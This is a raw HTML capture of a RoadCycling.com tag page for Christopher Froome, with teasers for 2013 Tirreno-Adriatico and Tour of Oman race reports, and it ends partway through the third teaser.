

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roadcycling.com/tags/christopher-froome?page=6
body_size: 68284
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Christopher Froome" href="https://roadcycling.com/taxonomy/term/336/feed" />
<meta about="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Christopher Froome" />
<link rel="shortcut icon" href="https://roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://roadcycling.com/tags/christopher-froome" />
<link rel="shortlink" href="https://roadcycling.com/taxonomy/term/336" />
  <title>Christopher Froome | Page 7 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"VKc5cFsWhY6y4FkchAcuQjLNGP0eNL_ROQu3AF_Rsrg","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/christopher-froome?page=6":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-336 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/christopher-froome?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kDcvjtnJGtAPZqCioHFf00I9CWAV0d9fQuzTOlwre88" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Christopher Froome</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-336" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5317 node node-article node-promoted node-teaser clearfix" about="/news-results/2013-tirreno-adriatico-results-stage-4" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2013-tirreno-adriatico-results-stage-4">2013 Tirreno-Adriatico Results - Stage 4</a></h2>
            <span property="dc:title" content="2013 Tirreno-Adriatico Results - Stage 4" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/9/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_attacks_team_sky_tails.jpg?itok=XxDn2OWR"><a href="/news-results/2013-tirreno-adriatico-results-stage-4"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/alberto_contador_attacks_team_sky_tails.jpg?itok=XxDn2OWR" width="230" height="165" alt="" title="Alberto Contador attacks for Team Saxo Bank-Tinkoff Bank | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nibali_contador_Santambrogio_climb_2.jpg?itok=Obq-9xY7"><a href="/news-results/2013-tirreno-adriatico-results-stage-4"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/nibali_contador_Santambrogio_climb_2.jpg?itok=Obq-9xY7" width="230" height="165" alt="" title="Vincenzo Nibali struggles to leave Alberto Contador and Mauro Santambrogio behind | Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_wins_tirreno-adriatico.jpg?itok=_bV3zptY"><a href="/news-results/2013-tirreno-adriatico-results-stage-4"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/chris_froome_wins_tirreno-adriatico.jpg?itok=_bV3zptY" width="230" height="165" alt="" title="Team Sky Pro Cycling&#039;s Christopher Froome wins stage 4 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/christopher_froome_podium_girls.jpg?itok=Fes7IOdG"><a href="/news-results/2013-tirreno-adriatico-results-stage-4"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/christopher_froome_podium_girls.jpg?itok=Fes7IOdG" width="230" height="165" alt="" title="Chris Froome in nice company on the winner&#039;s podium | Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2013 Tirreno-Adriatico Results - Stage 4 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Chris Froome (Great Britain) wins stage 4 of 2013 Tirreno-Adriatico; Team Omega Pharma-QuickStep's Michal Kwiatkowski takes overall Tirreno-Adriatico lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Chris Froome (Great Britain) wins stage 4 of 2013 Tirreno-Adriatico; Team Omega Pharma-QuickStep's Michal Kwiatkowski takes overall Tirreno-Adriatico lead.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tirreno-Adriatico</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tirreno-Adriatico</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2a201f0939bb71e7f222dbe022fa875e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5317">sign up</a> or <a href="/user/login?destination=node/5317%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5288 node node-article node-promoted node-teaser clearfix" about="/news-results/chris-froome-wins-2013-tour-oman" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/chris-froome-wins-2013-tour-oman">Chris Froome wins 2013 Tour of Oman</a></h2>
            <span property="dc:title" content="Chris Froome wins 2013 Tour of Oman" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/16/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/2013_tour_of_oman_podium_C_Lloyd_Images.JPG?itok=rTx0n_Yf"><a href="/news-results/chris-froome-wins-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/2013_tour_of_oman_podium_C_Lloyd_Images.JPG?itok=rTx0n_Yf" width="230" height="165" alt="" title="The final 2013 Tour of Oman podium featuring Team Sky&#039;s Christopher Froome and the various classification winners | Lloyd Images" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Team_Sky_Pro_Cycling_leads_2013_tour_of_oman_peloton_C_Lloyd_Images.JPG?itok=eYnpZahO"><a href="/news-results/chris-froome-wins-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Team_Sky_Pro_Cycling_leads_2013_tour_of_oman_peloton_C_Lloyd_Images.JPG?itok=eYnpZahO" width="230" height="165" alt="" title="Team Sky leads the peloton in stage 6 of the Tour of Oman 2013 | Lloyd Images" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bouhanni_wins_sprint_2013_tour_of_oman_C_Bruno_Bade.jpeg?itok=qdsI8ONa"><a href="/news-results/chris-froome-wins-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bouhanni_wins_sprint_2013_tour_of_oman_C_Bruno_Bade.jpeg?itok=qdsI8ONa" width="230" height="165" alt="" title="Team FDJ&#039;s French national champion Nacer Bouhanni sprints to victory | Bruno Bade" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Chris Froome wins 2013 Tour of Oman </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team FDJ's French national champion Nacer Bouhanni sprints to victory in final stage ahead of Matt Goss (Team GreenEdge) and BMC Racing Team's Taylor Phinney.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team FDJ's French national champion Nacer Bouhanni sprints to victory in final stage ahead of Matt Goss (Team GreenEdge) and BMC Racing Team's Taylor Phinney.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2013-tour-oman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2013 Tour of Oman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/christopher-froome" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Christopher Froome</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-sky-procycling" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Sky Procycling</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/nacer-bouhanni" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacer Bouhanni</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-fdj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team FDJ</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-62e38bec3b31f970365a1cf9af5a6117">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">05/07/2024</span>    
          <a href="/news-results/dylan-groenewegen-powers-victory-stage-6-tour-de-france-2024">Dylan Groenewegen Powers to Victory in Stage 6 of Tour de France 2024</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">03/07/2010</span>    
          <a href="/Alberto-Contador-2010-Tour-de-France-Interview">Alberto Contador 2010 Tour de France Interview</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">11/03/2010</span>    
          <a href="/2010-Tirreno-Adriatico-Results---Stage-1">2010 Tirreno-Adriatico Results - Stage 1</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/09/2012</span>    
          <a href="/news-results/japan-backed-team-out-tour-beijing-amid-tension">Japan-backed team out of Tour of Beijing amid tension</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">04/11/2022</span>    
          <a href="/news-results/lampaert-extends-team-soudal-quickstep">Lampaert Extends with Team Soudal-QuickStep</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5288">sign up</a> or <a href="/user/login?destination=node/5288%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5286 node node-article node-promoted node-teaser clearfix" about="/news-results/chris-froome-wins-stage-5-2013-tour-oman" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/chris-froome-wins-stage-5-2013-tour-oman">Chris Froome wins stage 5 of 2013 Tour of Oman</a></h2>
            <span property="dc:title" content="Chris Froome wins stage 5 of 2013 Tour of Oman" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">02/15/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Chris_Froome_wins_stage_5_2013_tour_of_oman_Lloyd_Images.JPG?itok=uZ0eBAFI"><a href="/news-results/chris-froome-wins-stage-5-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/Chris_Froome_wins_stage_5_2013_tour_of_oman_Lloyd_Images.JPG?itok=uZ0eBAFI" width="230" height="165" alt="" title="Chris Froome wins stage 5 of the Tour of Oman 2013 | Lloyd Images" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_passes_palace_tour_of_oman_Lloyd_Images.jpg?itok=nyTTtZew"><a href="/news-results/chris-froome-wins-stage-5-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_passes_palace_tour_of_oman_Lloyd_Images.jpg?itok=nyTTtZew" width="230" height="165" alt="" title="The Tour of Oman 2013 peleton passing the new Majlis Al Shura building near Al Bustan | Lloyd Images" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_chris_froome_2013_tour_of_oman_Lloyd_Images.JPG?itok=1FewmVf8"><a href="/news-results/chris-froome-wins-stage-5-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/bradley_wiggins_chris_froome_2013_tour_of_oman_Lloyd_Images.JPG?itok=1FewmVf8" width="230" height="165" alt="" title="Chris Froome chases Bradley Wiggins | Lloyd Images" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_climbs_2013_tour_of_oman_Lloyd_Images.JPG?itok=tuZnRtzr"><a href="/news-results/chris-froome-wins-stage-5-2013-tour-oman"><img typeof="foaf:Image" src="https://roadcycling.com/sites/default/files/styles/medium/public/field/image/peloton_climbs_2013_tour_of_oman_Lloyd_Images.JPG?itok=tuZnRtzr" width="230" height="165" alt="" title="Tour of Oman peloton climbs led by Team Sky Pro Cycling | Lloyd Images" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Chris Froome wins stage 5 of 2013 Tour of Oman </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Christopher Froome climbed to victory in today's fifth stage of this year's Tour of Oman when he beat Team Saxo-Tinkoff's Alberto Contador and yesterday's stage winner Joaquin Rodriguez (Team Katusha) in a sprint to the finish line.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Team Sky Pro Cycling's Christopher Froome climbed to victory in today's fifth stage of this year's Tour of Oman when he beat Team Saxo-Tinkoff's Alberto Contador and yesterday's stage winner Joaquin Rodriguez (Team Katusha) in a sprint to the finish line.</div></div></div></div>
    <div class="link-related-videos"></div>
